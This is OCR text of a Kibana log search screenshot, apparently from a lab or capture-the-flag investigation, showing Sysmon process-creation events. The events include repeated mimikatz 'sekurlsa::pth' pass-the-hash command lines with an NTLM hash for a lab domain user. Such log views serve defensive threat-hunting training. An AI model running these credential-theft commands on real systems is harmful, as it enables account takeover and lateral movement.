 D Discover Options New Open Share Inspect Save
winlog.event_id: 1 KQL Last 15 years Show dates Refresh
+ Add filter
winlogbeat-*
process.
Filter by type 0
Selected fields 4
t process.name
t process.parent.name
t process.command_line
t process.parent.command_line
Available fields 19
Popular
# process.parent.pid
# process.pid
t process.args
t process.entity_id
t process.executable
294 hits Chart options
250
200
150
100
50
0
2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01 2024-01-01 2026-01-01
Nov 15, 2011 @ 12:50:00.094 - Nov 15, 2026 @ 12:50:00.094
run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:43.458 mimikatz.exe cmd.exe
.\mimikatz.exe 'sekurlsa::pth /user:jame
s.cromwell /domain:swiftspendfinancial.thm
/ntlm:B852A0B8BD4E00564128E0A5EA2BC4CF /ru
n:powershell.exe' 'exit'
/c .\mimikatz.exe 'sekurlsa::pth /
user:james.cromwell /domain:swifts
pendfinancial.thm /ntlm:B852A0B8BD
4E00564128E0A5EA2BC4CF /run:powers
hell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.555 powershell.exe -
-C .\mimikatz.exe 'sekurlsa::pth /user:jam
es.cromwell /domain:swiftspendfinancial.th
m /ntlm:B852A0B8BD4E00564128E0A5EA2BC4CF /
run:powershell.exe' 'exit'
-
Sep 26, 2023 @ 14:29:57.791 mimikatz.exe powershell.exe
"C:\Windows\Temp\m\x64\mimikatz.exe" "seku
rlsa::pth /user:james.cromwell /domain:swi
ftspendfinancial.thm /ntlm:B852A0B8BD4E005
64128E0A5EA2BC4CF /run:powershell.exe" exi
-C .\mimikatz.exe 'sekurlsa::pth /
user:james.cromwell /domain:swifts
pendfinancial.thm /ntlm:B852A0B8BD
4E00564128E0A5EA2BC4CF /run:powers